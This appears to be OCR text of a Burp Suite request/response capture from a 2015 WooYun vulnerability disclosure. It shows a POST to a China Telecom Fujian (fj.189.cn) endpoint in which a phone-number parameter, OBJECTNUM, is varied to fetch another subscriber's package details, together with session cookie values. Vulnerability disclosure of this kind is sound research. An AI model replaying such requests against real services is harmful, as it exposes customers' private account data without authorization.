 Go
Cancel
<
>
Target: http://fj.189.cn
?
Request
Raw
Params
Headers
Hex
POST /service2/actions/Package.action?showPackageAttr= HTTP/1.1
Host: fj.189.cn
Proxy-Connection: keep-alive
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://fj.189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Content-Type: application/x-www-form-urlencoded
Referer:
http://fj.189.cn/service/transaction_new/tianyiself/prodrevision/z
yyw.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ticket=0wv77gxP21inaa0MNGQs;
OBJECTNUM=83333333&OBJECTTYPE=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 08:36:29 GMT
Content-Length: 882
Content-Type: text/json; charset=GBK
Set-Cookie:
webservice=dZfgVGnN4bJBDs9q5s4d1Q2x816MBvgbfMrtphx2G2hDs55q1nvq!-
761148200; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOEMBP; Expires=Fri,
07-Aug-2015 11:03:23 GMT; Path=/
{"FunInon":"<table cellpadding=\"0\" cellspacing=\"0\"> <td
valign=\"middle\" class=\"yhbTd\"  yhb=\"1\"> 模拟中继<\/td><div
class=\"yhb\"
id=\"yhb_1\">订购时间：1986-10-29<br/>生效时间：1986-1
0-29<br/>失效时间：2199-01-01<\/div> <td valign=\"middle\"
class=\"yhbTd\"  yhb=\"2\"> 电话终端促销包<\/td><div
class=\"yhb\"
id=\"yhb_2\">订购时间：1986-10-29<br/>生效时间：1986-1
0-29<br/>失效时间：2199-01-01<\/div> <td valign=\"middle\"
www.wooyun.org